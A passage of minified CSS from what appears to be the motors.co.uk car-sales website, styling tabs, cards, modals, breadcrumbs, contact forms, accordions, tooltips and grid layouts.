a:focus,.tabbed [role=tablist] a:active,.tabbed [role=tablist] [aria-selected=true],.tabbed [role=tablist] [data-selected=true]{border-bottom:3px solid #050f0c;outline:none;text-decoration:none}.tabbed [role=tablist] button:focus:hover,.tabbed [role=tablist] button:active:hover,.tabbed [role=tablist] a:focus:hover,.tabbed [role=tablist] a:active:hover,.tabbed [role=tablist] [aria-selected=true]:hover,.tabbed [role=tablist] [data-selected=true]:hover{color:#050f0c}.tabbed section:focus{outline:none}.tabbed [hidden]{display:none}.tab-container.no-padding .tabbed{padding:0}.ad-board-any{text-align:center;overflow:hidden}@media (max-width:744px){.ad-mobile{text-align:center;z-index:2000;background-color:#0005;position:fixed;top:auto;bottom:0;left:0;right:0}}picture.slot{text-align:center;width:100%;height:auto;margin:1rem auto;display:inline-block}picture.slot img{max-width:100%;margin:auto}@keyframes fade-drop-in{0%{opacity:0;transform:translateY(-50%)}to{opacity:1;transform:translate(0,0%)}}@-webkit-keyframes fade-trans-in{0%{opacity:0;-webkit-transform:translateY(-100%)}to{opacity:1;-webkit-transform:translate(0,0)}}@keyframes fade-trans-in{0%{opacity:0;transform:translateY(-100%)}to{opacity:1;transform:translate(0,0)}}@keyframes fade-slide-down{0%{opacity:0;height:auto;max-height:0;overflow:hidden}30%{opacity:1}to{max-height:9999px}}@keyframes fade-in{0%{opacity:0}to{opacity:1}}@keyframes fade-out{0%{opacity:1}to{opacity:0}}@-webkit-keyframes pulse{0%{-webkit-transform:scale(1)}50%{-webkit-transform:scale(1.05)}to{-webkit-transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.05)}to{transform:scale(1)}}@-webkit-keyframes ui-pulse{0%{-webkit-transform:scale(1)}25%{-webkit-transform:scale(.95)}to{-webkit-transform:scale(1)}}@keyframes ui-pulse{0%{transform:scale(1)}25%{transform:scale(.95)}to{transform:scale(1)}}@keyframes pulse-opacity{0%{opacity:1}50%{opacity:.5}to{opacity:1}}.card{border:1px solid #e2e7e5;border-radius:1rem;padding:1rem}.card.last-child{margin-bottom:1rem}.card.squared{border-radius:0}.card.standout{box-shadow:0 6px 16px #0000001f}.card.no-border{border:none}a.card p{color:#454746}a.card:hover,a.card:focus{color:inherit;text-decoration:none}a.card:hover .btn,a.card:focus .btn{text-decoration:underline}a.card:focus{border-color:#cbc5f8}@media (min-width:768px){.card{padding:1.5rem}}@media (min-width:1024px){.card{padding:2rem}}@media (min-width:1200px){.card{padding:2.5rem}}.m-close{cursor:pointer;z-index:10;background-color:#0000;border:0;width:1em;height:1em;padding:0;font-size:1.5rem;line-height:1em;display:block;position:absolute;top:.75rem;right:.75rem}.m-close:active,.m-close:focus{outline-offset:-1px;outline:1px dashed #51f58d;text-decoration:underline}.page-section{padding:1rem}.page-section-content{padding-left:1rem;padding-right:1rem}.page-section-padding{margin-top:-1rem;padding:1rem .2rem}.page-section-title{margin-bottom:1rem}@media (min-width:480px){.page-section{padding:1.5rem}.page-section-grid{grid-column-gap:1.5rem;grid-row-gap:1.5rem}.page-section-title{margin-bottom:1.5rem}}@media (max-width:767px){.page-section.no-gap-s{padding:1rem 0}}@media (min-width:768px){.page-section{padding:2rem}.page-section-grid{grid-column-gap:2rem;grid-row-gap:2rem}.page-section-content{padding-left:1.5rem;padding-right:1.5rem}.page-section-title{margin-bottom:2rem}}@media (min-width:1024px){.page-section{padding:2.5rem}.page-section-grid{grid-column-gap:2.5rem;grid-row-gap:2.5rem}.page-section-content{padding-left:2rem;padding-right:2rem}.page-section-title{margin-bottom:2.5rem}}@media (min-width:1200px){.page-section{padding:3rem}.page-section-grid{grid-column-gap:3rem;grid-row-gap:3rem}.page-section-content{padding-left:2.5rem;padding-right:2.5rem}.page-section-title{margin-bottom:3rem}}@-webkit-keyframes mpulse{0%{opacity:.75;-webkit-transform:scale(.1)}to{opacity:0;-webkit-transform:scale(1)}}@keyframes mpulse{0%{opacity:.75;transform:scale(.1)}to{opacity:0;transform:scale(1)}}.scrollbar::-webkit-scrollbar-track{background-color:#fff;border-radius:10px;box-shadow:inset 0 0 6px #0003}.scrollbar::-webkit-scrollbar{background-color:#fff;border-radius:10px;width:5px;height:7px}.scrollbar::-webkit-scrollbar-thumb{background-color:#050f0c;border-radius:10px}.switch{text-align:center;position:relative;transform:translateZ(0)}.switch.hide{display:none}.switch .m-label{color:#050f0c;cursor:pointer;vertical-align:middle;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.switch .m-label:hover{color:#fff}.switch .m-label.active{color:#fff;cursor:default}.switch .m-switch{opacity:0;max-width:0;max-height:0;margin:0;position:absolute}.switch .m-switch+label{cursor:pointer;-webkit-tap-highlight-color:#fff0;text-indent:-5000px;vertical-align:middle;background:#fff5;border-radius:12px;width:48px;height:24px;margin:0 2%;display:inline-block;position:relative}.switch .m-switch+label:before,.switch .m-switch+label:after{content:"";border-radius:50%;width:20px;height:20px;transition:transform .15s ease-in-out;display:block;position:absolute;top:-2px;left:0}.switch .m-switch+label:after{background:#fff;border:4px solid #51f58d;box-shadow:0 0 3px #0005}.switch .m-switch:checked+label:before{width:48px}.switch .m-switch:checked+label:after{transform:translate(20px)}.switch .tooltip{float:right;margin-right:5px}.dealeradmin .overlay-inner{width:90%;max-width:800px;padding:2rem}.dealeradmin .overlay-inner a:hover{text-decoration:none}.bc{z-index:1;background:#fff;border-bottom:1px solid #e2e7e5;line-height:1;position:relative}.bc__inner{white-space:nowrap;align-items:center;max-width:1600px;margin:0 auto;padding:.5rem 1.25rem;font-size:0;display:flex;overflow:hidden}.bc__list{white-space:normal;padding-right:1.75rem;display:flex}.bc__item{color:#050f0c;white-space:nowrap;padding-right:0;font-size:1rem;line-height:1.25rem;display:none}.bc__item a{color:#1f8745}.bc .home{color:#1f8745;margin-right:.25rem;font-size:0}@media (max-width:479px){.bc__item:nth-last-child(2){background:0 0;display:inline-block}.bc__item:nth-last-child(2) a:before{color:#454746;content:"Back to "}.bc .home--single{font-size:.75rem;line-height:1.25rem}.bc .home--single .home__back{color:#454746}}@media (min-width:480px){.bc .home{background-image:none;width:auto;margin-right:0;font-size:.75rem;line-height:1.25rem}.bc .home__back{display:none}.bc__item{align-items:center;font-size:.75rem;display:flex}.bc__item:before{content:"";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/chevron-right-grey.svg) 50% no-repeat;width:.5rem;height:.5rem;padding:0 .25rem}}@media (min-width:768px){.bc{display:block}}@media (min-width:1600px){.bc__inner{padding:.5rem 0}}.cazoo-app-banner{min-height:2.375rem;max-height:2.375rem}.cazoo-qr .overlay-inner{max-width:500px}@media (max-width:479px){.cazoo-app-banner .btn--txt{font-size:.75rem}.cazoo-app-banner .cazoo-app-banner--logo{height:.625rem}}.overlay{z-index:5005;background-color:#00000080;justify-content:center;align-items:center;padding:0;display:flex;position:fixed;top:0;bottom:0;left:0;right:0}.overlay .m-close{font-size:2rem}.overlay .modal-loading .spinner{width:2rem;height:2rem}.overlay .modal-loading .spinner .path{stroke:#050f0c}.overlay.modal-iframe .overlay-inner{box-shadow:none;background-color:#0000;width:100%;max-width:1060px;max-height:100%;padding:0;position:relative;overflow-y:hidden}.overlay.modal-iframe .iframe-container{max-height:100%;overflow:auto}.overlay.modal-iframe iframe{background:#fff;width:1px;min-width:100%}.overlay.modal-iframe .video-modal{height:0;padding-top:25px;padding-bottom:56.25%;position:relative}.overlay.modal-iframe .video-modal iframe{width:100%;height:100%;position:absolute;top:0;left:0}.overlay.carousel .m-close:focus{outline:1px dotted #fff}.overlay.ios_device .overlay-inner{overflow-y:scroll}.overlay-inner{-webkit-overflow-scrolling:touch;background:#fff;border-radius:1rem;width:100%;max-width:945px;max-height:100%;margin:0 1rem;position:relative;overflow-y:scroll;box-shadow:0 2px 3px #000}@media (min-width:375px){.overlay.modaliframe .overlay-inner{padding:1rem}}@media (min-width:768px){.overlay-inner{overflow-y:auto}.overlay.modaliframe .overlay-inner{max-width:1000px;padding:2rem}}.radix_modal__overlay{z-index:5001;background:#00000080;position:fixed;top:0;bottom:0;left:0;right:0}.radix_modal__content{z-index:5001;background:#fff;border-radius:.75rem;outline:none;flex-direction:column;width:100%;max-width:96vw;max-height:80vh;display:flex;position:fixed;top:50%;left:50%;overflow:hidden;transform:translate(-50%,-50%);box-shadow:0 .5rem 2.5rem #0000001f}.radix_modal__header{background:#f1f3f2;align-items:center;padding:.75rem .5rem .5rem 1rem;display:flex}.radix_modal__title{color:#050f0c;flex:auto;max-height:2.6em;margin:0;font-size:1rem;font-weight:700;line-height:1.3;overflow:hidden}.radix_modal__close{cursor:pointer;background:0 0;border:0;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:inline-flex}.radix_modal__close.no-title{position:absolute;top:0;right:.5rem}.radix_modal__close:hover{opacity:.5}.radix_modal__body{-webkit-overflow-scrolling:touch;flex:auto;min-height:0;padding:0;overflow:auto}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:1.5rem}.radix_modal__fallback{text-align:center}@media (min-width:768px){.radix_modal__content{width:31.25rem}.radix_modal__content.small-modal{width:23rem}.radix_modal__content.medium-modal{width:40rem}.radix_modal__content.large-modal{width:60rem}.radix_modal__content.full-modal{width:100%}.radix_modal__header{padding-left:2rem;padding-right:1rem}.radix_modal__title{font-size:1.125rem}.radix_modal__body.padded,.radix_modal__body>.page-section{padding:2rem}}.overlay-content{padding:2rem}.overlay-content__title{margin-bottom:.5rem;font-size:2.2rem;line-height:1.3}.overlay-content__copy{margin-bottom:1rem}.overlay.success .overlay-inner{max-width:800px;padding:1rem}@media (min-width:480px){.overlay.success .overlay-inner{padding:2rem}}@media (min-width:768px){.overlay.success .overlay-inner{padding:4rem 5rem}}.success-logo-header{height:26px;margin-top:-3px}.success-logo{width:65px}.success-my-garage{grid-row-gap:0}.circle-65{border-radius:100%;justify-content:center;align-items:center;width:65px;height:65px;display:flex}.circle-65 svg{width:40px}@media (min-width:768px){.success-item-text{text-align:center;width:100%}.success-logo-header{margin-left:auto;margin-right:auto}}.spinner{vertical-align:middle;width:1rem;height:1rem;margin:0 .25rem;display:inline-block;position:relative}.spinner .path,.spinner .svg-path{fill:none;stroke-dasharray:110 50;stroke-width:7px;transform-origin:50%;animation:2s linear infinite spinner_rotate}.spinner .path{stroke:#00000080}.btn--spinner .spinner{margin:0;position:absolute;top:50%;right:.5rem;transform:translateY(-50%)}.btn--spinner.btn--txt .spinner{position:relative;top:6px;right:0}@keyframes spinner_rotate{to{transform:rotate(360deg)}}.grecaptcha-badge:not([data-style=inline]){visibility:hidden}.recaptcha{justify-self:start}.overlay-inner:has(.overlay-form){max-width:800px}.contact-title{margin-top:0;margin-bottom:.5rem;padding-right:2rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1.8rem}.contact-msg{font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.75rem;line-height:1rem}.contact-field{width:100%;margin:.5rem 0}textarea.contact-field{resize:none}.contact-checkwrap{-webkit-text-size-adjust:none;text-size-adjust:none;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;font-weight:400;line-height:1.125rem}.contact-checkwrap input{clip:rect(0 0 0 0);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden}.contact-checkwrap input:focus+label{text-decoration:underline}.contact-checkwrap label{cursor:pointer;align-items:center;min-height:20px;display:flex}.contact-checkwrap input+label:before{content:" ";vertical-align:middle;border:1px solid #454746;width:20px;min-width:20px;height:20px;margin-right:.4rem;font-size:.9rem;display:inline-block}.contact-checkwrap input:checked+label:before,.contact-checkwrap input.optOut:not(:checked)+label:before{content:" ";background:url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/tick-checkbox.svg) no-repeat}.contact-checkwrap input.optOut:checked+label:before{content:" ";background:0 0}.contact-checkwrap--align-start label{align-items:flex-start}.contact-checkwrap--sml label{font-size:12px}.contact-checkwrap--sml input+label:before{width:15px;min-width:15px;height:15px}.text-limit{z-index:2;background:#fff;font-size:.8rem;position:absolute;bottom:10px;right:20px}.text-limit.green{color:green}.text-limit.orange{color:orange}.text-limit.red{color:red}.text-limit-error{bottom:40px}.contact-user-options{grid-area:contact-user-options}.contact-user-details{grid-area:contact-user-details}.contact-message{grid-area:contact-message}.overlay-form-grid{grid-template-columns:1fr;grid-template-areas:"contact-user-details""contact-user-options""contact-message";grid-auto-rows:minmax(min-content,max-content);display:grid}.overlay-form-grid .contact-message{margin-top:0}@media (min-width:480px){.recaptcha{justify-self:end}}@media (min-width:768px){.overlay-form-grid{grid-template-columns:1fr 1fr;grid-template-areas:"contact-user-options contact-user-details""contact-user-options contact-message"}}.input-field{margin:1rem 0 0}.input-field input{-webkit-appearance:none;appearance:none;box-sizing:border-box;color:#454746;resize:none;-webkit-user-select:text;user-select:text;border:2px solid #e2e7e5;border-radius:.5rem;width:100%;height:auto;padding:.625rem;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem}.input-field select{width:100%}.input-field textarea{vertical-align:top;width:100%}.input-field .l-adapt{margin-top:-3.2rem;margin-bottom:0}.input-field textarea+.l-adapt{margin-top:0}.js-lazy-bg{background-position:50%;background-size:auto}.compact-card{color:#454746;background-color:#fff;border:1px solid #e2e7e5;border-radius:1rem;flex-wrap:wrap;width:265px;min-width:265px;margin:0 .5rem 1rem;padding:0;text-decoration:none;display:flex;position:relative}a.compact-card:hover .compact-card__cta{text-decoration:underline}a.compact-card:hover,a.compact-card:focus{color:inherit;border-color:#cbc5f8;text-decoration:none}.compact-card .compact-like{padding:0;position:absolute;top:6.5rem;right:.5rem}.compact-card__title{color:#050f0c;text-align:left;width:100%;margin-bottom:0}.compact-card__sub{grid-area:compact-sub;margin:0;font-family:Satoshi,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;font-weight:400}.compact-card__info li:not(:last-child){border-right:1px solid #050f0c;margin-right:.5rem;padding-right:.5rem}.compact-card__info abbr{text-decoration:none}.compact-card__image{text-align:center;background:#e2e7e5;border-top-left-radius:1rem;border-top-right-radius:1rem;width:100%;max-width:100%;display:inline-block;position:relative;overflow:hidden}.compact-card__image .lazy:before{content:"";width:100%;padding-top:45%;display:block}.compact-card__image .lazy img{width:100%;height:auto;animation:.3s forwards fade-in;position:absolute;top:-25%;left:50%;transform:translate(-50%)}.compact-card__cta{margin-left:auto}.compact-card-select{cursor:pointer;z-index:2;background:#fff;border:1px solid #e2e7e5;border-top-left-radius:.5rem;border-bottom-right-radius:.5rem;justify-content:center;align-items:center;width:40px;height:40px;display:flex;position:absolute;bottom:0;right:0}.compact-card-select svg{width:2rem;height:2rem}.sl-count{display:flex;position:relative}.sl-count svg{width:25px;height:25px}.sl-count__num{color:#fff;text-align:center;width:25px;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:.875rem;line-height:22px;position:absolute;left:0;right:0}.sl{grid-template-columns:1fr;grid-template-areas:"sl__header""sl__vehicles""compare-sl";width:100%;padding:1rem;display:grid}.sl .scrollbar::-webkit-scrollbar-thumb{background-color:#51f58d}.sl__header{grid-area:sl__header}.sl__header .sl-count{margin-right:.5rem}.sl__header .sl-count__num{color:#fff}.sl__vehicles{grid-area:sl__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.sl__vehicles-container{margin:0 .5rem}.sl__inner{padding:.5rem 0 1.5rem;display:inline-flex}.sl .compact-card{margin:0}.compare-sl{grid-area:compare-sl}@media (min-width:1024px){.sl{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"sl__header sl__vehicles""compare-sl sl__vehicles";padding:2rem}.sl__vehicles{text-align:left}.sl__header p{padding-right:1rem}}.rv{grid-template-columns:1fr;grid-template-areas:"rv__title""rv__vehicles";width:100%;padding:0 1rem;display:grid}.rv__title{grid-area:rv__title}.rv__title svg{vertical-align:middle;width:1.5rem;margin:0 .5rem 0 .2rem}.rv__vehicles{grid-area:rv__vehicles;max-width:100%;margin-top:.5rem;overflow:auto}.rv__inner{padding:.5rem 0 1.5rem;display:inline-flex}.rv .compact-card{margin:0 .5rem}.rv .input-container{max-width:200px}.rv .input-container input{width:100%}.rv .input-container.has-error input{border-color:#a61b14;border-radius:.5rem .5rem 0 0}.rv .input-container.has-error .error{border-radius:0 0 .5rem .5rem}@media (min-width:1024px){.rv{grid-template-columns:minmax(250px,1fr) 5fr;grid-template-areas:"rv__title rv__vehicles""rv__title rv__vehicles";padding:2rem}.rv__vehicles{text-align:left}.rv__title p{padding-right:1rem}}.compare-sl{text-align:center;width:100%}.compare-sl__heart{width:auto;height:15px;margin:.25rem .25rem 0}.compare-sl .err{line-height:1.25rem}@media (min-width:1024px){.compare-sl{text-align:left}.compare-sl .btn{margin-bottom:0}.compare-sl .err{margin-top:1rem}}.compact-like{cursor:pointer;background:#fff;border:none;border-radius:100%;justify-content:center;align-items:center;width:40px;height:40px;padding:0;display:flex;box-shadow:0 2px 5px #00000040}.compact-like:focus{border:2px solid #454746;outline:none}@media not all and (pointer:coarse){.compact-like:hover:not(:focus){box-shadow:0 2px 16px #0003!important}}.compact-like svg{width:27px;padding-top:2px}.advertise-with-us{text-align:left;background:#fff;border:1px solid #e2e7e5;border-radius:1rem;grid-template-columns:minmax(0,1fr) auto;align-items:start;gap:.625rem;max-width:21.5rem;padding:1rem;display:grid}.advertise-with-us__title,.advertise-with-us__button{grid-column:1}.advertise-with-us__image{grid-area:1/2/3}.advertise-footer{margin-top:1rem}@media (max-width:1023px){.main-nav .advertise-with-us{margin-top:1rem}.advertise-footer .advertise-with-us{text-align:center;grid-template-columns:1fr}.advertise-footer .advertise-with-us .advertise-with-us__image{grid-column:1}}@media (min-width:1024px){.advertise-with-us{max-width:25rem}.main-nav .advertise-with-us{background:0 0;border:none;border-radius:0;padding:0;display:block}.main-nav .advertise-with-us .advertise-with-us__title,.main-nav .advertise-with-us .advertise-with-us__image{display:none}.main-nav .advertise-with-us .advertise-with-us__button .btn{color:#050f0c;text-transform:capitalize;white-space:nowrap;border:none;border-bottom:4px solid #0000;border-radius:0;height:-webkit-fit-content;height:fit-content;margin-bottom:.5rem;padding:1.5rem 1rem 1rem;line-height:normal;display:block}.main-nav .advertise-with-us .advertise-with-us__button .btn:active{background-color:#0000}.main-nav .advertise-with-us .advertise-with-us__button .btn:hover{background-color:#0000;border-color:#0000 #0000 #050f0c;border-bottom-style:solid;border-bottom-width:4px}}.toast{border-radius:.5rem;align-items:center;width:100%;max-width:480px;height:40px;margin:0 .5rem;padding:0 1rem;display:flex}.toast .label{margin-right:auto}.toast svg{width:1rem;height:1rem;padding:0 .5rem}.toast button{margin:0}.toast button:focus,.toast button:active,.toast button:hover{color:#fff}.accordion{border:1px solid #e2e7e5;border-radius:1rem;margin-top:1rem}.accordion.no-margin{margin-top:0}.accordion.warning{border-left:5px solid #edc843}.accordion .accordion-title{color:#050f0c;cursor:pointer;text-align:left;background:0 0;border:none;border-radius:1rem;grid-template-columns:1fr auto;align-items:center;width:100%;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:grid}.accordion .accordion-title svg{width:1.5rem;height:1.5rem}.accordion .accordion-title.accordion-icon{grid-template-columns:auto 1fr auto}.accordion .accordion-title.accordion-icon .accordion-pre-icon{width:1.25rem;padding-right:.5rem}.accordion .accordion-title .accordion-chevron{will-change:transform;width:1.25rem;padding-left:.5rem;transition:transform .5s}.accordion .accordion-title .accordion-chevron.accordion-chevron-up{transform:rotate(-90deg)}.accordion .accordion-title .accordion-chevron.accordion-chevron-down{transform:rotate(90deg)}.accordion .accordion-content{padding:0 1rem 1rem}.accordion .accordion-content>:first-child{margin-top:0}.flex>[class^=box-]{margin-top:1rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:50%}.flex .box-3{flex-basis:33.3333%}.flex .box-4{flex-basis:25%}.flex .box-5{flex-basis:20%}.flex .box-10{flex-basis:10%}.flex.no-gutter>[class^=box-]{margin-top:0}.box-auto{flex:auto}.box-shrink{flex-shrink:1}.box-grow{flex-grow:1}@media screen and (min-width:768px){.flex>[class^=box-]{margin-top:0;margin-left:.5rem;margin-right:.5rem}.flex .box-1{flex-basis:100%}.flex .box-2{flex-basis:calc(50% - .5rem)}.flex .box-3{flex-basis:calc(33.3333% - .6667rem)}.flex .box-4{flex-basis:calc(25% - .75rem)}.flex .box-5{flex-basis:calc(20% - .8rem)}.flex .box-10{flex-basis:calc(10% - .9rem)}.flex .box-2:nth-child(odd){margin-left:0}.flex .box-2:nth-child(2n+2){margin-right:0}.flex .box-3:nth-child(3n+1){margin-left:0}.flex .box-3:nth-child(3n+3){margin-right:0}.flex .box-4:nth-child(4n+1){margin-left:0}.flex .box-4:nth-child(4n+4){margin-right:0}.flex .box-5:nth-child(5n+1){margin-left:0}.flex .box-5:nth-child(5n+5){margin-right:0}.flex .box-10:nth-child(10n+1){margin-left:0}.flex .box-10:nth-child(10n+10){margin-right:0}.flex.no-gutter>[class^=box-]{margin-left:0;margin-right:0}.flex.no-gutter .box-1{flex-basis:100%}.flex.no-gutter .box-2{flex-basis:50%}.flex.no-gutter .box-3{flex-basis:33.3333%}.flex.no-gutter .box-4{flex-basis:25%}.flex.no-gutter .box-5{flex-basis:20%}.flex.no-gutter .box-10{flex-basis:10%}}.flex-container{width:100%;max-width:1260px;margin:0 auto;display:flex}.flex-container.row{flex-direction:row}.flex-container.column,.flex-container.sml-column-lrg-row{flex-direction:column}.flex-container.center{align-items:center}@media screen and (min-width:768px){.flex-container.sml-column-lrg-row{flex-direction:row}}.row{flex-flow:wrap;width:100%;display:flex}.column,.double-column{flex-direction:column;flex-basis:100%;max-width:100%;display:flex}.column.sml,.double-column.sml{flex:1}.column img,.double-column img{align-self:center}.column.shrink,.double-column.shrink{flex:0}.column.shrink.min-width,.double-column.shrink.min-width{min-width:100px}.column.col-btn,.double-column.col-btn{flex:none}.double-column.sml{flex:2}.gutter>.column{margin-top:1rem}.gutter>.column:first-child{margin-top:0}.gutter>.column.sml{margin-top:0;margin-left:.5rem}.gutter>.column.sml:first-child{margin-left:0}.gutter-padding>.column{padding-top:1rem}.gutter-padding>.column.sml{padding-top:0;padding-left:.5rem}.gutter-padding>.column.sml:first-child{padding-left:0}.equal-height .column>:first-child,.equal-height .column-2>:first-child,.equal-height .column-3>:first-child,.equal-height .column-4>:first-child,.equal-height .column-5>:first-child,.equal-height .column-auto>:first-child{height:100%}.scrollable{flex-wrap:nowrap;overflow:auto}.scrollable>.column{flex:0 0 250px}.scrollable.gutter>.column{margin:0 .5rem 1rem}.scrollable.gutter>.column:first-child{margin-left:auto}.scrollable.gutter>.column:last-child{margin-right:auto}@media screen and (min-width:768px){.scrollable>.column{flex:0 0 300px}}@media (min-width:1199px){.scrollable>.column{flex:0 0 400px}}@media screen and (min-width:768px){.row.sml-reverse{flex-direction:row-reverse}.column{flex:1}.double-column{flex:2}.gutter>.column,.gutter>.double-column{margin-top:0;margin-left:.5rem;margin-right:.5rem}.gutter>.column:first-child,.gutter>.double-column:first-child{margin-left:0}.gutter>.column:last-child,.gutter>.double-column:last-child{margin-right:0}.gutter-padding>.column,.gutter-padding>.double-column{padding-top:0;padding-left:.5rem;padding-right:.5rem}.gutter-padding>.column:first-child,.gutter-padding>.double-column:first-child{padding-left:0}.gutter-padding>.column:last-child,.gutter-padding>.double-column:last-child{padding-right:0}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}.gutter>.s-column-2,.gutter>.s-column-3,.gutter>.s-column-4,.gutter>.s-column-5,.gutter>.s-column-auto,.gutter>.column-2,.gutter>.column-3,.gutter>.column-4,.gutter>.column-5,.gutter>.column-auto,.gutter>.l-column-2,.gutter>.l-column-3,.gutter>.l-column-4,.gutter>.l-column-5,.gutter>.l-column-auto{padding-left:.5rem}.s-column-1{flex:100%;padding-top:1rem}.s-column-2{flex:50%}.s-column-3{flex:33.33%}.s-column-4{flex:25%}.s-column-5{flex:20%}.s-column-auto{flex:auto}@media screen and (max-width:767px){.gutter>.s-column-2:nth-child(odd){padding-left:0;padding-right:.5rem}}@media screen and (min-width:768px){.column-2{flex:50%;padding-top:1rem}.column-2:nth-child(2n){padding-left:1rem}.column-3{flex:33.33%}.column-4{flex:25%}.column-5{flex:20%}.column-auto{flex:auto}.ie .column-2{flex:50%}.ie .column-2:nth-child(2n){padding-left:0}.ie .column-2:nth-child(2n)>*{padding-left:1rem}}@media screen and (min-width:1020px){.l-column-2{flex:50%}.l-column-3{flex:33.33%}.l-column-4{flex:25%}.l-column-5{flex:20%}.l-column-auto{flex:auto}.gutter .l-column-2:nth-child(n),.gutter-padding .l-column-2:nth-child(n),.gutter .l-column-3:nth-child(n),.gutter-padding .l-column-3:nth-child(n),.gutter .l-column-4:nth-child(n),.gutter-padding .l-column-4:nth-child(n),.gutter .l-column-5:nth-child(n),.gutter-padding .l-column-5:nth-child(n),.gutter .l-column-auto:nth-child(n),.gutter-padding .l-column-auto:nth-child(n){padding-left:1rem}.gutter .l-column-2:first-child,.gutter-padding .l-column-2:first-child,.gutter .l-column-3:first-child,.gutter-padding .l-column-3:first-child,.gutter .l-column-4:first-child,.gutter-padding .l-column-4:first-child,.gutter .l-column-5:first-child,.gutter-padding .l-column-5:first-child,.gutter .l-column-auto:first-child,.gutter-padding .l-column-auto:first-child{padding-left:0}}.accordion{display:block}.accordion .accordion-head button{cursor:pointer;text-align:left;text-transform:uppercase;border:none;justify-content:center;width:100%;margin-bottom:1rem;font-size:1rem;display:flex}.accordion .accordion-head button span{flex-grow:1;padding-left:28px}.accordion .accordion-head button:hover,.accordion .accordion-head button:focus{text-decoration:underline}.accordion:not(:last-child){margin-bottom:1rem}.accordion .accordion-head svg{width:1rem;height:1em;margin-left:.5em;transition:all .2s;position:relative;top:2px;transform:rotate(90deg)}.accordion .accordion-head [aria-expanded=true] svg{transform:rotate(-90deg)}.accordion .accordion-head [aria-expanded] rect{fill:currentColor}.accordion [hidden]{clip:rect(0 0 0 0);border:0;width:1px;max-width:100%;height:1px;margin:-1px;padding:0;display:block;position:absolute;overflow:hidden}@media (min-width:768px){.accordion .accordion-head button{font-size:1.125rem}}.accordion{border:1px solid #e2e7e5;border-radius:1rem}.accordion>h2,.accordion>h3{margin:0}.accordion .accordion-head button{color:#050f0c;text-transform:inherit;background:0 0;justify-content:space-between;align-items:center;margin:0;padding:1rem;font-family:Satoshi Bold,Segoe UI,Avenir,Roboto,Helvetica,sans-serif;font-size:1rem;display:flex}.accordion button svg{color:#050f0c;fill:#050f0c}.accordion .accordion-head [aria-expanded=true]{border-bottom:0;border-radius:1rem 1rem 0 0;margin-bottom:0}.accordion .accordion-pane{padding:0 1rem 1rem}.mega-accordion{border:none;border-bottom:1px solid #e2e7e5;box-shadow:0 2px 5px #00000040}.mega-accordion>.accordion-head button,.mega-accordion>.accordion-head h2{text-align:left;margin:0}.mega-accordion>.accordion-head svg{color:#050f0c;stroke:#050f0c;width:2rem;min-width:2rem;height:2rem}.mega-accordion>.accordion-head [aria-expanded=true] .plus-line{display:none}.mega-accordion>.accordion-pane{padding:1rem}@media (min-width:768px){.mega-accordion>.accordion-pane{padding:0 1.5rem 1.5rem}.mega-accordion>.accordion-head button{padding-left:1.5rem;padding-right:1.5rem}.mega-accordion>.accordion-head h2,.mega-accordion>.accordion-head button{font-size:1.5rem;line-height:1.75rem}.mega-accordion>.accordion-head svg{width:3rem;min-width:3rem;height:3rem}}@media (min-width:1024px){.mega-accordion>.accordion-pane{padding:0 2rem 2rem}.mega-accordion>.accordion-head button{padding-left:2rem;padding-right:2rem}}@media (min-width:1200px){.mega-accordion>.accordion-pane{padding:0 2.5rem 2.5rem}.mega-accordion>.accordion-head button{padding-left:2.5rem;padding-right:2.5rem}}.tooltip{vertical-align:middle;align-items:center;display:flex;position:relative}.tooltip__button{color:#050f0c;cursor:pointer;background-color:#fff;border:3px solid #050f0c;border-radius:50%;width:30px;height:30px;padding:0;font-size:1rem;font-weight:700}.tooltip__button:hover,.tooltip__button:focus{color:#fff;background-color:#050f0c;outline:none}.tooltip .tooltip__button:hover,.tooltip .tooltip__button:focus{outline:none}.tooltip__content{color:#fff;z-index:2;background:#050f0c;border-radius:1rem;width:270px;padding:.5rem;position:absolute;bottom:35px;right:0}.tooltip__content h1,.tooltip__content h2,.tooltip__content h3,.tooltip__content h4,.tooltip__content h5,.tooltip__content h6{color:#fff}.tooltip--right .tooltip__content{bottom:auto;left:35px}.tooltip--left .tooltip__content{bottom:auto;right:35px}.tooltip--bottom .tooltip__content{top:35px;bottom:auto}.tooltip--bottom-center .tooltip__content{top:35px;bottom:auto;left:50%;right:auto;transform:translate(-50%)}.m-check{width:100%;margin:2px 0;display:inline-block}.m-check label:hover{cursor:pointer}.m-check input[type=checkbox]{clip:rect(0 0 0 0);width:1px;height:1px;display:inline-block;position:absolute;overflow:hidden}.m-check input[type=checkbox]+label span{vertical-align:middle;display:inline-block}.m-check input[type=checkbox]+label:before{content:"";vertical-align:text-top;width:20px;min-width:20px;height:20px;min-height:20px;margin-right:.5rem;font-size:.9rem;display:inline-block;box-shadow:0 1px 4px #00000080}.m-check input[type=checkbox]:checked+label:before{background:#fff url(https://cdn.motors.co.uk/v3/live/b08ddb5998cc8da2625702300acc5554dbb29869/ux/icons/checkbox-white-tick.svg) -2px 3px no-repeat}.m-check input:focus+label{text-decoration:underline}.m-check.disabled{color:#999}.m-check.disabled 